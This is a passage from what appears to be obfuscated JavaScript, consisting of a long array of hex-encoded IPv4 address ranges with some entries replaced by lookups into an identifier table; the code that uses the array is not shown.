79c90000,0x79c9ffff],[0x79cc0000,0x79cfffff],[0x79e00000,0x79efffff],[0x79f80000,0x79fbffff],[0x79ff0000,0x79ffffff],[0x7a004000,0x7a007fff],[0x7a040000,0x7a07ffff],[0x7a080000,0x7a0807ff],[0x7a080800,0x7a080bff],[0x7a080c00,0x7a080cff],[F8b47l[F8b47l[0x1f0]],F8b47l[0x16b]],[F8b47l[F8b47l[0x1f1]],F8b47l[0x16c]],[0x7a081100,0x7a0811ff],[F8b47l[F8b47l[0x1f2]],F8b47l[0x16d]],[0x7a081202,0x7a081203],[0x7a081204,0x7a081207],[0x7a081208,0x7a08120f],[0x7a081210,0x7a08121f],[0x7a081220,0x7a08123f],[0x7a081240,0x7a08127f],[0x7a081280,0x7a0812ff],[F8b47l[F8b47l[0x1f3]],F8b47l[0x16e]],[0x7a081502,0x7a081503],[0x7a081504,0x7a081507],[0x7a081508,0x7a08150f],[0x7a081510,0x7a08151f],[0x7a081520,0x7a08153f],[0x7a081540,0x7a08157f],[0x7a081580,0x7a0815ff],[0x7a081600,0x7a0817ff],[0x7a082800,0x7a082fff],[0x7a083000,0x7a0833ff],[0x7a083800,0x7a0838ff],[F8b47l[F8b47l[0x1f4]],F8b47l[0x16f]],[0x7a083902,0x7a083903],[0x7a083904,0x7a083907],[0x7a083908,0x7a08390f],[0x7a083910,0x7a08391f],[0x7a083920,0x7a08393f],[0x7a083940,0x7a08397f],[0x7a083980,0x7a0839ff],[F8b47l[F8b47l[0x1f5]],F8b47l[0x170]],[0x7a083a02,0x7a083a03],[0x7a083a04,0x7a083a07],[0x7a083a08,0x7a083a0f],[0x7a083a10,0x7a083a1f],[0x7a083a20,0x7a083a3f],[0x7a083a40,0x7a083a7f],[0x7a083a80,0x7a083aff],[F8b47l[F8b47l[0x1f6]],F8b47l[0x171]],[0x7a083b02,0x7a083b03],[0x7a083b04,0x7a083b07],[0x7a083b08,0x7a083b0f],[0x7a083b10,0x7a083b1f],[0x7a083b20,0x7a083b3f],[0x7a083b40,0x7a083b7f],[0x7a083b80,0x7a083bff],[F8b47l[F8b47l[0x1f7]],F8b47l[0x172]],[0x7a083c02,0x7a083c03],[0x7a083c04,0x7a083c07],[0x7a083c08,0x7a083c0f],[0x7a083c10,0x7a083c1f],[0x7a083c20,0x7a083c3f],[0x7a083c40,0x7a083c7f],[0x7a083c80,0x7a083cff],[F8b47l[F8b47l[0x1f8]],F8b47l[0x173]],[0x7a083d02,0x7a083d03],[0x7a083d04,0x7a083d07],[0x7a083d08,0x7a083d0f],[0x7a083d10,0x7a083d1f],[0x7a083d20,0x7a083d3f],[0x7a083d40,0x7a083d7f],[0x7a083d80,0x7a083dff],[0x7a083e00,0x7a083eff],[0x7a084000,0x7a084fff],[0x7a085400,0x7a0855ff],[0x7a085900,0x7a0859ff],[0x7a085a00,0x7a085aff],[0x7a085c00,0x7a085fff],[0x7a086400,0x7a0867ff],[0x7a086800,0x7a086bff],[0x7a08c000,0x7a08ffff],[0x7a090000,0x7a09ffff],[0x7a0a8000,0x7a0a83ff],[0x7a0a8400,0x7a0a85ff],[0x7a0a8800,0x7a0a89ff],[0x7a0aa400,0x7a0aa7ff],[0x7a0aa800,0x7a0aafff],[0x7a0ab000,0x7a0abfff],[0x7a0ac000,0x7a0ac3ff],[0x7a0ac800,0x7a0acfff],[0x7a0ad000,0x7a0ad7ff],[0x7a0ad800,0x7a0adbff],[0x7a0ae400,0x7a0ae7ff],[0x7a0ae800,0x7a0aefff],[0x7a0af000,0x7a0af3ff],[0x7a0b0000,0x7a0b7fff],[0x7a0c0000,0x7a0dffff],[0x7a0e0000,0x7a0effff],[0x7a300000,0x7a30ffff],[0x7a310000,0x7a313fff],[0x7a330000,0x7a33ffff],[0x7a400000,0x7a5fffff],[0x7a600000,0x7a61ffff],[0x7a660000,0x7a660fff],[0x7a664000,0x7a665fff],[0x7a700000,0x7a71ffff],[0x7a720000,0x7a72ffff],[0x7a730000,0x7a733fff],[0x7a734000,0x7a7347ff],[0x7a734800,0x7a734bff],[0x7a734c00,0x7a734cff],[0x7a734e00,0x7a734eff],[0x7a735000,0x7a735fff],[0x7a736000,0x7a737fff],[0x7a738000,0x7a73ffff],[0x7a770000,0x7a77ffff],[0x7a806400,0x7a8067ff],[0x7a807800,0x7a807fff],[0x7a880000,0x7a8fffff],[0x7a908000,0x7a90ffff],[0x7a98c000,0x7a98ffff],[0x7a9c0000,0x7a9fffff],[0x7abc0000,0x7abfffff],[0x7ac00000,0x7ac3ffff],[0x7ac60000,0x7ac6ffff],[0x7ac82800,0x7ac82fff],[0x7ac84000,0x7ac87fff],[0x7ac93000,0x7ac93fff],[0x7acc0000,0x7acfffff],[0x7ae00000,0x7aefffff],[0x7af00000,0x7af7ffff],[0x7af81800,0x7af81fff],[0x7af83000,0x7af83fff],[0x7aff4000,0x7aff47ff],[0x7b008000,0x7b00bfff],[0x7b040000,0x7b07ffff],[0x7b080000,0x7b0fffff],[0x7b318000,0x7b31bfff],[0x7b31c000,0x7b31dfff],[0x7b31e000,0x7b31e7ff],[0x7b31e800,0x7b31ebff],[0x7b31ec00,0x7b31ecff],[0x7b31ee18,0x7b31ee1f],[0x7b31ee20,0x7b31ee2f],[0x7b31ee38,0x7b31ee3f],[0x7b31ee40,0x7b31ee7f],[0x7b31ee88,0x7b31ee8f],[0x7b31ee90,0x7b31ee97],[0x7b31f200,0x7b31f3ff],[0x7b31f500,0x7b31f5ff],[0x7b31f800,0x7b31ffff],[0x7b32a000,0x7b32bfff],[0x7b340000,0x7b37ffff],[0x7b380000,0x7b39ffff],[0x7b3a0000,0x7b3a7fff],[0x7b3a8000,0x7b3abfff],[0x7b3ae000,0x7b3affff],[0x7b3b0000,0x7b3bffff],[0x7b3c0000,0x7b3dffff],[0x7b3e0000,0x7b3effff],[0x7b400000,0x7b5fffff],[0x7b600000,0x7b61ffff],[0x7b620000,0x7b627fff],[0x7b638000,0x7b63ffff],[0x7b640000,0x7b641fff],[0x7b650000,0x7b65ffff],[0x7b670000,0x7b677fff],[0x7b6c5800,0x7b6c59ff],[0x7b6c8000,0x7b6c8fff],[0x7b6cd000,0x7b6cdfff],[0x7b700000,0x7b7fffff],[0x7b800000,0x7b87ffff],[0x7b885000,0x7b885fff],[0x7b890000,0x7b89ffff],[0x7b8a0000,0x7b8bffff],[0x7b900000,0x7b9fffff],[0x7ba00000,0x7bafffff],[0x7bb03c00,0x7bb03fff],[0x7bb05000,0x7bb05fff],[0x7bb10000,0x7bb1ffff],[0x7bb20000,0x7bb3ffff],[0x7bb40000,0x7bb7ffff],[0x7bb80000,0x7bbfffff],[0x7bc40000,0x7bc5ffff],[0x7bc78000,0x7bc7ffff],[0x7bce0000,0x7bcfffff],[0x7be80000,0x7bebffff],[0x7bf20000,0x7bf27fff],[0x7bf2c000,0x7bf2c7ff],[0x7bf40000,0x7bf7ffff],[0x7bf90000,0x7bf9ffff],[0x7bfd3400,0x7bfd35ff],[0x7bfe6000,0x7bfe67ff],[0x7c064000,0x7c067fff],[0x7c0e0000,0x7c0fffff],[0x7c100000,0x7c11ffff],[0x7c140000,0x7c14ffff],[0x7c150000,0x7c151fff],[0x7c152800,0x7c152fff],[0x7c153000,0x7c1537ff],[0x7c156000,0x7c156fff],[0x7c157000,0x7c1577ff],[0x7c158000,0x7c15ffff],[0x7c160000,0x7c17ffff],[0x7c1cc000,0x7c1cffff],[0x7c1d0000,0x7c1d7fff],[0x7c1f0000,0x7c1fffff],[0x7c287000,0x7c287fff],[0x7c288000,0x7c28bfff],[0x7c28c000,0x7c28dfff],[0x7c28f000,0x7c28f3ff],[0x7c2a0000,0x7c2affff],[0x7c2f0000,0x7c2f3fff],[0x7c400000,0x7c41ffff],[0x7c420000,0x7c427fff],[0x7c430000,0x7c43ffff],[0x7c444000,0x7c447fff],[0x7c450000,0x7c45ffff],[0x7c460000,0x7c47ffff],[0x7c480000,0x7c4fffff],[0x7c580000,0x7c5fffff],[0x7c6c0800,0x7c6c0fff],[0x7c6c2800,0x7c6c2fff],[0x7c6d6000,0x7c6d67ff],[0x7c700000,0x7c77ffff],[0x7c7e0000,0x7c7fffff],[0x7c800000,0x7c87ffff],[0x7c938000,0x7c93ffff],[0x7c968900,0x7c9689ff],[0x7c970000,0x7c97ffff],[0x7c980000,0x7c98ffff],[0x7ca00000,0x7ca7ffff],[0x7cac0000,0x7cafffff],[0x7cc00000,0x7cc1ffff],[0x7cc40000,0x7cc4ffff],[0x7cc53800,0x7cc53fff],[0x7cc80000,0x7ccfffff],[0x7cdc0000,0x7cdfffff],[0x7ce00000,0x7cefffff],[0x7cf00000,0x7cf07fff],[0x7cf08000,0x7cf0bfff],[0x7cf20000,0x7cf2ffff],[0x7cf3c000,0x7cf3ffff],[0x7cf80000,0x7cf87fff],[0x7cf90000,0x7cf9ffff],[0x7cfa0000,0x7cfbffff],[0x7cfe0000,0x7cfe3fff],[0x7d1fc000,0x7d1fffff],[0x7d200000,0x7d2fffff],[0x7d3a8000,0x7d3affff],[0x7d3d8000,0x7d3dffff],[0x7d3e0000,0x7d3e3fff],[0x7d400000,0x7d47ffff],[0x7d480000,0x7d4bffff],[0x7d4c0000,0x7d4cffff],[0x7d4d0000,0x7d4d7fff],[0x7d4d8000,0x7d4d87ff],[0x7d4d8800,0x7d4d89ff],[0x7d4d8b00,0x7d4d8bff],[0x7d4d8c00,0x7d4d8fff],[0x7d4d9000,0x7d4d9fff],[0x7d4da000,0x7d4dbfff],[0x7d4dc000,0x7d4dffff],[0x7d4e0000,0x7d4fffff],[0x7d500000,0x7d5fffff],[0x7d600000,0x7d61ffff],[0x7d620000,0x7d62ffff],[0x7d680000,0x7d6fffff],[0x7d700000,0x7d7fffff],[0x7da90000,0x7da9ffff],[0x7dab0000,0x7dabffff],[0x7dd00000,0x7dd03fff],[0x7dd20000,0x7dd3ffff],[0x7dd50000,0x7dd57fff],[0x7dd66000,0x7dd67fff],[0x7dd70000,0x7dd73fff],[0x7dd80000,0x7ddfffff],[0x7dfe8000,0x7dfeffff],[0x806c0000,0x806cffff],[F8b47l[F8b47l[0x1f9]],F8b47l[0x174]],[0x80f14000,0x80f14fff],[0x80f16000,0x80f17fff],[0x811c0000,0x811cffff],[0x81cc0000,0x81ccffff],[0x81d30000,0x81d3ffff],[F8b47l[F8b47l[0x1fa]],F8b47l[0x175]],[0x83e46000,0x83e463ff],[0x83fd0c00,0x83fd0c07],[0x83fd0c50,0x83fd0c5f],[0x83fd0cf0,0x83fd0cf7],[0x84e80000,0x84e8ffff],[0x86af0000,0x86afffff],[0x88008500,0x880085ff],[0x893b3b00,0x893b3bff],[0x893b5800,0x893b5bff],[0x8a71d800,0x8a71d8ff],[0x8a71ed00,0x8a71edff],[0x8afc4800,0x8afc49ff],[0x8afc4e00,0x8afc4fff],[0x8afc6000,0x8afc61ff],[0x8afc7600,0x8afc77ff],[0x8afca200,0x8afca3ff],[0x8b053800,0x8b053fff],[0x8b055000,0x8b0553ff],[0x8b055c00,0x8b055fff],[0x8b056c00,0x8b056fff],[0x8b058000,0x8b0583ff],[0x8b05a000,0x8b05a3ff],[0x8b05c000,0x8b05c3ff],[0x8b05cc00,0x8b05cfff],[0x8b05d400,0x8b05d7ff],[0x8b05f400,0x8b05f7ff],[0x8b090000,0x8b09ffff],[0x8b810000,0x8b81ffff],[0x8b8aee00,0x8b8aee0f],[0x8b940000,0x8b94ffff],[0x8b9b0000,0x8b9bffff],[0x8b9f0000,0x8b9f1fff],[0x8b9f2000,0x8b9f27ff],[0x8b9f2800,0x8b9f2bff],[0x8b9f2d00,0x8b9f2dff],[0x8b9f2f00,0x8b9f2fff],[0x8b9f3000,0x8b9f3fff],[0x8b9f4000,0x8b9f5fff],[0x8b9f6000,0x8b9f6fff],[0x8b9f7000,0x8b9f70ff],[0x8b9f7200,0x8b9f73ff],[0x8b9f7400,0x8b9f77ff],[0x8b9f7800,0x8b9f7fff],[0x8b9f8000,0x8b9fffff],[0x8baa0000,0x8baaffff],[0x8bb00000,0x8bb0ffff],[0x8bb70000,0x8bb7ffff],[0x8bba0000,0x8bbaffff],[0x8bbd0000,0x8bbdffff],[0x8bc40000,0x8bc7ffff],[0x8bc80000,0x8bcfffff],[0x8bd00000,0x8bd7ffff],[0x8bd90000,0x8bd9ffff],[0x8bdb0000,0x8bdbffff],[0x8bdc0000,0x8bddffff],[0x8be00000,0x8be0ffff],[0x8be20000,0x8be3ffff],[0x8c4b0000,0x8c4bffff],[0x8c8f0000,0x8c8fffff],[0x8cb30000,0x8cb3ffff],[0x8ccd0000,0x8ccdffff],[0x8cce0000,0x8ccfffff],[0x8cd20000,0x8cd2ffff],[0x8ce00000,0x8ce0ffff],[0x8ced0000,0x8cedffff],[0x8cf00000,0x8cf0ffff],[0x8cf30000,0x8cf3ffff],[0x8cf60000,0x8cf6ffff],[0x8cf82102,0x8cf82103],[F8b47l[F8b47l[0x1fc]],F8b47l[0x176]],[F8b47l[F8b47l[0x1ff]],F8b47l[0x177]],[F8b47l[F8b47l[0x200]],F8b47l[0x178]],[F8b47l[F8b47l[0x201]],F8b47l[0x179]],[F8b47l[F8b47l[0x202]],F8b47l[0x17a]],[F8b47l[F8b47l[0x203]],F8b47l[0x17b]],[F8b47l[F8b47l[0x204]],F8b47l[0x17c]],[F8b47l[F8b47l[0x205]],F8b47l[0x17d]],[0x8cf90000,0x8cf9ffff],[0x8cfa0000,0x8cfaffff],[0x8cff0000,0x8cffffff],[0x8e460000,0x8e46ffff],[0x8e560000,0x8e56ffff],[0x8f400000,0x8f40ffff],[0x8fbf4000,0x8fbf5fff],[0x8fbf6000,0x8fbf67ff],[0x8fbfbc00,0x8fbfbfff],[0x90000000,0x9000ffff],[0x9002ee44,0x9002ee47],[0x9002ee48,0x9002ee49],[0x90070000,0x9007ffff],[0x900c0000,0x900cffff],[0x90304000,0x903043ff],[0x90305800,0x90305bff],[0x90309c00,0x90309fff],[0x9030b400,0x9030b7ff],[0x9030b800,0x9030bbff],[0x9030cc00,0x9030cfff],[0x9030d000,0x9030d7ff],[0x9030dc00,0x9030dfff],[0x9030fc00,0x9030ffff],[0x90340000,0x9034ffff],[0x907b0000,0x907bffff],[0x90a8d880,0x90a8d8ff],[0x90b21e30,0x90b21e3f],[0x90ff0000,0x90ffffff],[0x910e4900,0x910e49ff],[0x910e5100,0x910e51ff],[0x910e5200,0x910e52ff],[0x910e5400,0x910e54ff],[0x910e5600,0x910e56ff],[0x9238c000,0x9238ffff],[0x924bbb02,0x924bbb03],[0x924bbd02,0x924bbd03],[0x92c43800,0x92c43bff],[0x92c44400,0x92c447ff],[0x92c44800,0x92c44bff],[0x92c45c00,0x92c45fff],[0x92c47000,0x92c477ff],[0x92c47c00,0x92c47fff],[0x92de4f00,0x92de4fff],[0x92de5100,0x92de51ff],[0x92de5e00,0x92de5eff],[0x934e8400,0x934e84ff],[0x934e8600,0x934e87ff],[0x93f36700,0x93f3677f],[0x94460000,0x9446ffff],[0x94b21600,0x94b216ff],[0x94fde700,0x94fde7ff],[0x94fdee00,0x94fdeeff],[F8b47l[F8b47l[0x206]],F8b47l[0x17e]],[F8b47l[F8b47l[0x207]],F8b47l[0x17f]],[0x95290000,0x9529ffff],[0x96000000,0x9600ffff],[0x96730000,0x9673ffff],[0x96790000,0x9679ffff],[0x967a0000,0x967affff],[0x96818800,0x96818bff],[0x9681c000,0x9681c3ff],[0x9681fc00,0x9681ffff],[0x968a0000,0x968bffff],[0x969e0000,0x969effff],[0x96df0000,0x96dfffff],[0x96f20000,0x96f207ff],[0x96f20800,0x96f20bff],[0x96f21c00,0x96f21fff],[0x96f22c00,0x96f22fff],[0x96f23000,0x96f237ff],[0x96f23800,0x96f23bff],[0x96f24c00,0x96f24fff],[0x96f25000,0x96f253ff],[0x96f25c00,0x96f25fff],[0x96f26000,0x96f263ff],[0x96f27000,0x96f277ff],[0x96f27800,0x96f27bff],[0x96f29800,0x96f29fff],[0x96f2a000,0x96f2a7ff],[0x96f2a800,0x96f2abff],[0x96f2b800,0x96f2bfff],[0x96f2c000,0x96f2c3ff],[0x96f2d400,0x96f2d7ff],[0x96f2e000,0x96f2e3ff],[0x96f2e800,0x96f2efff],[0x96f2f000,0x96f2f7ff],[0x96f2f800,0x96f2fbff],[0x96f80000,0x96f8ffff],[0x96ff0000,0x96ffffff],[0x98688000,0x9868ffff],[0x98880000,0x9888ffff],[0x99000000,0x9900ffff],[0x99030000,0x9903ffff],[0x99220000,0x9923ffff],[0x99240000,0x9925ffff],[0x99630000,0x9963ffff],[0x99650000,0x9965ffff],[0x99760000,0x9977ffff],[0x9a088000,0x9a08ffff],[F8b47l[F8b47l[0x208]],F8b47l[0x180]],[0x9a1209a4,0x9a1209a5],[F8b47l[F8b47l[0x20a]],F8b47l[0x181]],[F8b47l[F8b47l[0x20b]],F8b47l[0x182]],[0x9a482c00,0x9a482cff],[0x9a482f00,0x9a482fff],[0x9a512800,0x9a512bff],[0x9a512c00,0x9a512dff],[0x9b7eb000,0x9b7eb1ff],[0x9c6b641a,0x9c6b641b],[0x9c6b6422,0x9c6b6423],[F8b47l[F8b47l[0x20c]],F8b47l[0x183]],[0x9c6b6430,0x9c6b6437],[0x9c6b6490,0x9c6b649f],[0x9c6b64a0,0x9c6b64af],[F8b47l[F8b47l[0x20d]],F8b47l[0x184]],[0x9c6b6b98,0x9c6b6b9f],[0x9c6b6ba0,0x9c6b6baf],[0x9c6b8810,0x9c6b8813],[0x9c6b8818,0x9c6b881b],[0x9c6b8888,0x9c6b888b],[0x9c6b8890,0x9c6b8893],[0x9c6b8910,0x9c6b8913],[0x9c6b8918,0x9c6b891b],[0x9c6ba040,0x9c6ba047],[0x9c6baa40,0x9c6baa47],[0x9c6bb200,0x9c6bb3ff],[0x9c6bb400,0x9c6bb5ff],[0x9c6d2200,0x9c6d2201],[F8b47l[F8b47l[0x20e]],F8b47l[0x185]],[0x9c6d2204,0x9c6d2207],[0x9ce92000,0x9ce920ff],[0x9ce9c100,0x9ce9c1ff],[0x9ce9c200,0x9ce9c3ff],[0x9ce9cc00,0x9ce9ccff],[0x9cf6a100,0x9cf6a1ff],[0x9cf6a300,0x9cf6a3ff],[0x9cf6a400,0x9cf6a4ff],[0x9d000000,0x9d00ffff],[0x9d0a2200,0x9d0a23ff],[0x9d0a2400,0x9d0a25ff],[0x9d0a7000,0x9d0a71ff],[0x9d0a7600,0x9d0a77ff],[0x9d0a8200,0x9d0a83ff],[0x9d0ada00,0x9d0adbff],[0x9d0adc00,0x9d0addff],[0x9d0af600,0x9d0af7ff],[0x9d0f4a00,0x9d0f4bff],[0x9d0f5e00,0x9d0f5fff],[0x9d0f6400,0x9d0f67ff],[0x9d0f6800,0x9d0f69ff],[0x9d120000,0x9d12ffff],[0x9d148800,0x9d1489ff],[0x9d14c200,0x9d14c3ff],[0x9d14f600,0x9d14f7ff],[0x9d3d0000,0x9d3dffff],[0x9d422a00,0x9d422bff],[0x9d424600,0x9d4247ff],[0x9d425800,0x9d425fff],[0x9d42a400,0x9d42a5ff],[0x9d42f400,0x9d42f5ff],[0x9d770800,0x9d770fff],[0x9d771000,0x9d7713ff],[0x9d771c00,0x9d771fff],[0x9d778400,0x9d7787ff],[0x9d778800,0x9d778fff],[0x9d779000,0x9d779fff],[0x9d77a000,0x9d77a7ff],[0x9d77ac00,0x9d77afff],[0x9d77c000,0x9d77c7ff],[0x9d77f000,0x9d77f3ff],[0x9d77fc00,0x9d77ffff],[0x9d7a0000,0x9d7affff],[0x9d940000,0x9d94ffff],[0x9d9c0000,0x9d9cffff],[F8b47l[F8b47l[0x20f]],F8b47l[0x186]],[F8b47l[F8b47l[0x210]],F8b47l[0x187]],[F8b47l[F8b47l[0x211]],F8b47l[0x188]],[F8b47l[F8b47l[0x212]],F8b47l[0x189]],[F8b47l[0x18a],F8b47l[0x18a]],[F8b47l[0x18b],F8b47l[0x18b]],[F8b47l[0x18c],F8b47l[0x18c]],[F8b47l[0x18d],F8b47l[0x18d]],[F8b47l[0x18e],F8b47l[0x18e]],[F8b47l[0x18f],F8b47l[0x18f]],[F8b47l[0x190],F8b47l[0x190]],[F8b47l[0x191],F8b47l[0x191]],[F8b47l[0x192],F8b47l[0x192]],[F8b47l[0x193],F8b47l[0x193]],[F8b47l[0x194],F8b47l[0x194]],[0x9db98d00,0x9db98dff],[0x9dff0000,0x9dffffff],[0x9e1ac000,0x9e1ac3ff],[0x9e3c0000,0x9e3cffff],[0x9e4f0000,0x9e4fffff],[0x9e8cfc00,0x9e8cfcff],[0x9e8cfd00,0x9e8cfd07],[0x9e8cfd08,0x9e8cfd09],[F8b47l[0x195],F8b47l[0x195]],[0x9e8cfd0c,0x9e8cfd0f],[0x9e8cfd10,0x9e8cfd1f],[0x9e8cfd20,0x9e8cfd3f],[0x9e8cfd40,0x9e8cfd7f],[0x9e8cfd80,0x9e8cfdff],[0x9e8cfe00,0x9e8cfe1f],[0x9e8cfe20,0x9e8cfe2f],[0x9e8cfe30,0x9e8cfe37],[0x9e8cfe38,0x9e8cfe3b],[F8b47l[0x196],F8b47l[0x196]],[0x9e8cfe3e,0x9e8cfe3f],[0x9e8cfe40,0x9e8cfe7f],[0x9e8cfe80,0x9e8cfeff],[0x9e8cff00,0x9e8cff0f],[0x9e8cff10,0x9e8cff17],[F8b47l[0x197],F8b47l[0x197]],[0x9e8cff1a,0x9e8cff1b],[0x9e8cff1c,0x9e8cff1f],[0x9e8cff20,0x9e8cff3f],[0x9e8cff40,0x9e8cff4f],[F8b47l[0x198],F8b47l[0x198]],[0x9e8cff52,0x9e8cff53],[0x9e8cff54,0x9e8cff57],[0x9e8cff58,0x9e8cff5f],[0x9e8cff60,0x9e8cff7f],[0x9e8cff80,0x9e8cffff],[0x9f1b0000,0x9f1bffff],[0x9f4b0000,0x9f4bffff],[0x9fdde800,0x9fdde8ff],[0x9fe20000,0x9fe2ffff],[0x9ff80000,0x9ff800ff],[0xa0134c00,0xa0134dff],[0xa0135200,0xa01353ff],[0xa013d400,0xa013d7ff],[0xa013d800,0xa013dbff],[0xa0141000,0xa01413ff],[0xa0143000,0xa01433ff],[0xa0148200,0xa01483ff],[0xa0163a00,0xa0163bff],[0xa0165200,0xa01653ff],[0xa0169400,0xa01695ff],[0xa016bc00,0xa016bdff],[0xa016e000,0xa016e1ff],[0xa016e600,0xa016e7ff],[0xa016f400,0xa016f7ff],[0xa0190a00,0xa0190bff],[0xa0190c00,0xa0190dff],[0xa0191400,0xa01915ff],[F8b47l[0x199],F8b47l[0x199]],[F8b47l[0x19a],F8b47l[0x19a]],[0xa019c200,0xa019c3ff],[0xa01e2800,0xa01e29ff],[0xa01e9600,0xa01e97ff],[0xa01ec200,0xa01ec3ff],[0xa01ec400,0xa01ec7ff],[0xa01ee600,0xa01ee7ff],[0xa0536e00,0xa0536eff],[0xa0bbdf00,0xa0bbdfff],[0xa0bbfc00,0xa0bbffff],[0xa0bf0000,0xa0bf01ff],[0xa0bf6800,0xa0bf69ff],[0xa0bf6e00,0xa0bf6fff],[0xa0ca3c00,0xa0ca3fff],[0xa0ca9400,0xa0ca97ff],[0xa0ca9800,0xa0ca9bff],[0xa0caa800,0xa0caabff],[0xa0cad400,0xa0cad7ff],[0xa0cad800,0xa0cadfff],[0xa0cae000,0xa0caffff],[0xa0e0cc00,0xa0e0cdff],[0xa0e0ce00,0xa0e0ceff],[0xa0fa0e00,0xa0fa0fff],[0xa0fa1000,0xa0fa13ff],[0xa0fa1800,0xa0fa19ff],[0xa0fa5400,0xa0fa55ff],[0xa0fa5a00,0xa0fa5bff],[0xa0fa6600,0xa0fa67ff],[0xa0fa6800,0xa0fa69ff],[0xa0fa8c00,0xa0fa8cff],[0xa0faa000,0xa0faa1ff],[0xa0faaa00,0xa0faabff],[0xa0fad600,0xa0fad7ff],[0xa0fafc00,0xa0fafdff],[0xa1780000,0xa178ffff],[0xa17b4600,0xa17b47ff],[0xa17b5e00,0xa17b5fff],[0xa1bd0000,0xa1bdffff],[0xa1cf0000,0xa1cfffff],[0xa1f81400,0xa1f815ff],[0xa1f82a00,0xa1f82bff],[0xa1f85400,0xa1f855ff],[0xa1f85c00,0xa1f85dff],[0xa1f86c00,0xa1f86fff],[0xa1f87000,0xa1f871ff],[0xa1f88800,0xa1f888ff],[0xa1f88900,0xa1f8893f],[0xa1f88940,0xa1f8894f],[0xa1f88950,0xa1f88957],[0xa1f88958,0xa1f8895b],[0xa1f8895c,0xa1f8895d],[F8b47l[0x19b],F8b47l[0x19b]],[0xa1f88960,0xa1f8897f],[0xa1f88980,0xa1f889ff],[F8b47l[0x19c],F8b47l[0x19c]],[F8b47l[0x19d],F8b47l[0x19d]],[0xa20e1000,0xa20e13ff],[0xa20e4000,0xa20e7fff],[0xa20e8000,0xa20effff],[0xa2690000,0xa269ffff],[0xa280cfe0,0xa280cfe3],[0xa3000000,0xa300ffff],[0xa32f0400,0xa32f07ff],[0xa3350000,0xa3350fff],[0xa3352400,0xa33527ff],[0xa3352800,0xa3352fff],[0xa3353000,0xa3353fff],[0xa3354000,0xa33543ff],[0xa3355800,0xa3355fff],[0xa3356000,0xa3357fff],[0xa3358000,0xa33587ff],[0xa3358800,0xa3358bff],[0xa335a000,0xa335afff],[0xa335bc00,0xa335bfff],[0xa335f000,0xa335f3ff],[0xa33d3e00,0xa33d3fff],[0xa33d7100,0xa33d71ff],[0xa33db200,0xa33db3ff],[0xa33dca00,0xa33dcbff],[0xa33dd600,0xa33dd7ff],[0xa37d0000,0xa37dffff],[0xa38e0000,0xa38effff],[0xa3abde00,0xa3abdeff],[0xa3b10000,0xa3b1ffff],[0xa3b30000,0xa3b3ffff],[0xa3cc0000,0xa3ccffff],[0xa3df1c00,0xa3df1dff],[0xa3df2000,0xa3df21ff],[0xa3df7c00,0xa3df7dff],[0xa3df9c00,0xa3df9dff],[0xa3dfad00,0xa3dfadff],[0xa3dfd800,0xa3dfd9ff],[0xa3dfde00,0xa3dfdfff],[0xa3e32200,0xa3e323ff],[0xa3e32800,0xa3e329ff],[0xa3e34a00,0xa3e34bff],[0xa3e34c00,0xa3e34fff],[0xa3e35000,0xa3e351ff],[0xa3e40000,0xa3e4ffff],[0xa3f4f600,0xa3f4f6ff],[0xa4340500,0xa43405ff],[F8b47l[0x19e],F8b47l[0x19e]],[0xa4341a00,0xa4341bff],[0xa4344a00,0xa4344bff],[0xa4345000,0xa43450ff],[0xa4346000,0xa43461ff],[0xa4346800,0xa43468ff],[0xa5630400,0xa56304ff],[0xa5632a00,0xa5632bff],[0xa5650400,0xa56505ff],[0xa5654200,0xa56543ff],[0xa5654600,0xa56547ff],[0xa5657a00,0xa5657bff],[0xa5659000,0xa56591ff],[0xa565aa00,0xa565abff],[0xa565d000,0xa565d1ff],[0xa565f400,0xa565f5ff],[0xa66f0000,0xa66fffff],[F8b47l[0x19f],F8b47l[0x19f]],[0xa78b0000,0xa78bffff],[0xa7bd0000,0xa7bdffff],[0xa7dcf700,0xa7dcf71f],[F8b47l[0x1a0],F8b47l[0x1a0]],[F8b47l[0x1a1],F8b47l[0x1a1]],[0xa89f9000,0xa89f90ff],[0xa8a00000,0xa8a0ffff],[0xaa0ad100,0xaa0ad1ff],[F8b47l[0x1a2],F8b47l[0x1a2]],[0xaab30000,0xaab3ffff],[0xab080000,0xab0fffff],[0xab220000,0xab23ffff],[0xab240000,0xab27ffff],[0xab280000,0xab2fffff],[0xab500000,0xab5fffff],[0xab680000,0xab6fffff],[0xab700000,0xab7fffff],[0xabd00000,0xabdfffff],[0xac51c000,0xac51ffff],[0xace13340,0xace1337f],[0xace13a20,0xace13a3f],[0xace13a40,0xace13a7f],[0xace15000,0xace1503f],[0xace17e00,0xace17e3f],[0xace1b5c0,0xace1b5ff],[0xace1c820,0xace1c82f],[0xace22f00,0xace22f1f],[0xace28a40,0xace28a5f],[0xace2b460,0xace2b47f],[0xace2b480,0xace2b49f],[0xace2d640,0xace2d65f],[0xad2c0100,0xad2c01ff],[0xad2c0200,0xad2c02ff],[0xad2c0400,0xad2c05ff],[0xad2c0600,0xad2c06ff],[0xaf000000,0xaf0fffff],[0xaf100000,0xaf17ffff],[0xaf180000,0xaf1bffff],[0xaf1e0000,0xaf1fffff],[0xaf2a0000,0xaf2bffff],[0xaf2c0000,0xaf2cffff],[0xaf2e0000,0xaf2fffff],[0xaf300000,0xaf3fffff],[0xaf400000,0xaf5fffff],[0xaf660000,0xaf66ffff],[0xaf6a8000,0xaf6affff],[0xaf6f9000,0xaf6f9fff],[0xaf6fa000,0xaf6fafff],[0xaf6fb800,0xaf6fbbff],[0xaf920000,0xaf93ffff],[0xaf940000,0xaf97ffff],[0xaf980000,0xaf9bffff],[0xaf9e6000,0xaf9e63ff],[0xafa00000,0xafa3ffff],[0xafa40000,0xafa4ffff],[0xafa50000,0xafa57fff],[0xafa58000,0xafa59fff],[0xafa5a000,0xafa5a3ff],[0xafa5a400,0xafa5a4ff],[0xafa5a504,0xafa5a507],[0xafa5a508,0xafa5a50f],[0xafa5a510,0xafa5a51f],[0xafa5a520,0xafa5a53f],[0xafa5a540,0xafa5a57f],[0xafa5a580,0xafa5a5ff],[0xafa5a600,0xafa5a7ff],[0xafa5a800,0xafa5afff],[0xafa5b000,0xafa5bfff],[0xafa5c000,0xafa5ffff],[0xafa60000,0xafa7ffff],[0xafa80000,0xafafffff],[0xafb09c00,0xafb09fff],[0xafb0b000,0xafb0b3ff],[0xafb0bc00,0xafb0bfff],[0xafb20000,0xafb2ffff],[0xafb88000,0xafb8bfff],[0xafb90000,0xafb9ffff],[0xafba0000,0xafbbffff],[0xafbc0000,0xafbfffff],[0xb0382600,0xb03826ff],[0xb2ece300,0xb2ece3ff],[0xb2ece400,0xb2ec